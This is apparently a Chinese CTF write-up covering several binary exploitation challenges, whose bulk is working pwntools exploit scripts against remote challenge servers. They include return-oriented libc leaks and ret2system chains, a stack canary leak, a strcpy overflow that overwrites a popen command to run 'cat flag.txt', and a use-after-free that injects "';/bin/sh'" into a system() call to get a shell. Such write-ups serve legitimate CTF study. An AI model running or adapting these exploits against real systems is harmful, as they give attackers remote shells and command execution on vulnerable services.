
我们先把断点断在第一次向number数组输入的时候。此时写入的地址即为数组的首地址
执行前:

执行后:

所以首地址在cf18的位置,查看此时栈帧
因此可以易得exp了:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 from pwn import *context.log_level = "debug" p = remote("220.249.52.133" , 53339 ) print p.recv()p.sendline("1" ) p.sendlineafter("numbers\n" ,"1" ) def change (addr,data ): addr = str (addr) data = str (data) p.sendlineafter("exit\n" ,"3" ) p.sendlineafter("change:\n" ,addr) p.sendlineafter("number:\n" ,data) change(0x84 , 0x50 ) change(0x84 +1 ,0x84 ) change(0x84 +2 ,0x04 ) change(0x84 +3 ,0x08 ) change(0x84 +8 ,0x87 ) change(0x84 +8 +1 ,0x89 ) change(0x84 +8 +2 ,0x04 ) change(0x84 +8 +3 ,0x08 ) p.sendlineafter("exit\n" ,"5" ) p.interactive()
getshell
pwn100
checksec :
1 2 3 4 5 6 7 pluto@pluto-virtual-machine:~/Desktop$ checksec pwn100 [*] '/home/pluto/Desktop/pwn100' Arch: amd64-64-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x400000)
partial relro+NX
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 __int64 __fastcall sub_40063D (__int64 a1, signed int a2) { __int64 result; signed int i; for ( i = 0 ; ; ++i ) { result = (unsigned int )i; if ( i >= a2 ) break ; read(0 , (void *)(i + a1), 1uLL ); } return result; }
得到exp:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 from pwn import *p = remote("220.249.52.133" , 36759 ) elf = ELF("./b2" ) puts_plt = elf.plt["puts" ] pop_rdi = 0x0400763 main = 0x40068E puts_got = elf.got["puts" ] leak = "a" *0x40 + "a" *8 + p64(pop_rdi) + p64(puts_got) + p64(puts_plt) + p64(main) leak = leak.ljust(200 ,"a" ) p.send(leak) p.recvuntil("bye~\n" ) puts_addr = u64(p.recv(6 ).ljust(8 ,"\x00" )) base = puts_addr - 0x06f690 sys = base + 0x045390 binsh = base + 0x18cd57 payload = "1" *0x40 + "1" *8 + p64(pop_rdi) + p64(binsh) + p64(sys) payload = payload.ljust(200 ,"a" ) p.sendline(payload) p.interactive()
这题主要是recv puts地址的时候要注意,数据是否截取多了/少了,因为会影响计算别的函数/字符串。
pwn1
这题好迷…本地打通,远程打不通;远程打通,本地打不通(换过libc)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 from pwn import *p = remote("220.249.52.133" , 43763 ) elf = ELF("./babystack" ) libc = ELF("./libc.so" ) stack = "a" *0x88 p.sendlineafter(">> " ,"1" ) p.sendline(stack) p.sendlineafter(">> " ,"2" ) p.recvuntil("\n" ) canary = u64(p.recv(7 ).rjust(8 ,'\x00' )) print hex (canary)init = 0x00400908 pop_rdi = 0x0400a93 puts_plt = elf.plt['puts' ] puts_got = elf.got['puts' ] leak_addr = stack + p64(canary) + "1" *8 + p64(pop_rdi) + p64(puts_got) + p64(puts_plt) + p64(init) p.sendlineafter(">> " ,"1" ) p.send(leak_addr) p.sendlineafter(">> " ,"3" ) puts_addr=u64(p.recv(6 ).ljust(8 ,'\x00' )) p.sendlineafter(">> " ,"1" ) system_addr = 0x045390 binsh_addr = 0x18cd57 offset = puts_addr - libc.symbols["puts" ] system = offset + libc.symbols["system" ] binsh = offset + binsh_addr payload2 = stack + p64(canary) + "1" *8 + p64(pop_rdi) + p64(binsh) + p64(system) + p64(init) p.sendline(payload2) p.sendlineafter(">> " ,"3" ) p.interactive()
就是一个 泄露canary、libc版本的过程。前几天就是这题和上一题,因为sendline/send/sendlineafter之类的问题把我整的怀疑人生…
https://www.cnblogs.com/bhxdn/p/12530945.html
Recho
https://www.jianshu.com/p/8beb90b249d6 https://www.cnblogs.com/countfatcode/p/12326807.html https://blog.csdn.net/seaaseesa/article/details/102992887
secret_file

运行一下:

checksec:

拖入ida看主函数伪代码如下:(部分函数名经过修饰,并添加注释)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 __int64 __fastcall main (__int64 a1, char **a2, char **a3) { char *v3; char *v4; char *v5; __int64 v6; char *v7; unsigned int v8; FILE *v9; __int64 v11; char *lineptr; __int64 dest; char v14; char v15; char v16; char v17; char v18; char s; unsigned __int64 v20; v20 = __readfsqword(0x28u ); sub_E60((char *)&dest); v11 = 0LL ; lineptr = 0LL ; if ( getline(&lineptr, (size_t *)&v11, stdin ) == -1 ) return 1 ; v3 = strrchr (lineptr, '\n' ); if ( !v3 ) return 1 ; *v3 = 0 ; v4 = &v16; v5 = &v17; strcpy ((char *)&dest, lineptr); sha256_func((__int64)&dest, &v16, 0x100u ); do { v6 = (unsigned __int8)*v4; v7 = v5; v5 += 2 ; ++v4; snprintf (v7, 3uLL , "%02x" , v6); } while ( v5 != &v18 ); v8 = strcmp (&v15, &v17); if ( v8 ) { puts ("wrong password!" ); return 1 ; } v9 = popen(&v14, "r" ); if ( !v9 ) return 1 ; while ( fgets(&s, 256 , v9) ) printf ("%s" , &s); fclose(v9); return v8; }
剩下两个子函数不表,功能写在注释里了程序很简短,其中可以马上注意到很熟悉的危险函数strcpy(),再一看发现两个不是很熟悉的函数:getline和popen
getline(char **lineptr, size_t *n, FILE *stream):将输入的字符串放入lineptr指向的空间,(如果为NULL则由系统malloc),n:如果是malloc出的则为0,stream:终止符(?)
可以看到,这里的getline也是一个没有限制输入的危险函数
popen:将命令传入/bin/sh中由shell执行,分为输入和输出(w和r)
所以我们要做的就是让popen执行get flag 的命令。
所以exp就出来了:
1 2 3 4 5 6 7 8 9 10 11 12 from pwn import *import hashlibp = remote("220.249.52.134" , 52529 ) v15 = hashlib.sha256("a" *0x100 ).hexdigest() p1 = "a" *0x100 + "cat flag.txt;" .ljust(0x1b , ) + v15 p.sendline(p1) print p.recv()
分两次进行,一次查看目录下的文件,第二次打开.txt文件
over
接触到的第一个堆漏洞题
首先checksec:
1 2 3 4 5 6 7 8 pluto@pluto-virtual-machine:~/Desktop$ checksec 5 [*] '/home/pluto/Desktop/5' Arch: amd64-64-little RELRO: Partial RELRO Stack: Canary found NX: NX enabled PIE: No PIE (0x400000) FORTIFY: Enabled
(开启了FORTIFY_SOURCE对格式化字符串有两个影响:
运行程序&ida-f5:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 switch ( (unsigned int )menu(v4) ) { case 1u : v5 = set_time_format(v4, "> " ); break ; case 2u : v5 = set_time(v4, "> " ); break ; case 3u : v5 = set_time_zone(); break ; case 4u : v5 = print_time(v4, "> " ); break ; case 5u : v5 = exit_program(v4, "> " ); break ; default : continue ; } _BOOL8 __fastcall sub_400CB5 (char *s) { char accept; unsigned __int64 v3; strcpy (&accept, "%aAbBcCdDeFgGhHIjklmNnNpPrRsStTuUVwWxXyYzZ:-_/0^# " ); v3 = __readfsqword(0x28u ); return strspn (s, &accept) == strlen (s); }
继续往函数4和5看下去
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 __int64 __fastcall print_time (__int64 a1, __int64 a2, __int64 a3) { char command; unsigned __int64 v5; v5 = __readfsqword(0x28u ); if ( ptr ) { __snprintf_chk(&command, 2048LL , 1LL , 2048LL , "/bin/date -d @%d +'%s'" , (unsigned int )dword_602120, ptr, a3); __printf_chk(1LL , "Your formatted time is: " ); fflush(stdout ); if ( getenv("DEBUG" ) ) __fprintf_chk(stderr , 1LL , "Running command: %s\n" , &command); setenv("TZ" , value, 1 ); system(&command); } else { puts ("You haven't specified a format!" ); } return 0LL ; } signed __int64 exit_program () { signed __int64 result; char s; unsigned __int64 v2; v2 = __readfsqword(0x28u ); free_0(ptr); free_0(value); __printf_chk(1LL , "Are you sure you want to exit (y/N)? " ); fflush(stdout ); fgets(&s, 16 , stdin ); result = 0LL ; if ( (s & 0xDF ) == 89 ) { puts ("OK, exiting." ); result = 1LL ; } return result; }
所以大概的思路就有了:
先产生一个存放format的空间然后释放,释放后指针F依旧指向这块内存,这块小空间被放在fastbin的头部,下一次分配内存时如果大小合适将首先将它分配出去
进入函数3,输入payload,此时payload将放入原先放置format空间
进入函数4,执行system(“/bin/sh”),getshell
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 from pwn import *p = remote("220.249.52.133" , 32519 ) print p.recv()def mass (ch,data ): p.sendline(ch) if len (data)>0 : p.sendline(data) mass("1" ,"a" ) mass("5" ,"N" ) mass("3" ,'\';/bin/sh\'' ) mass("4" ,"" ) print p.recv()p.interactive()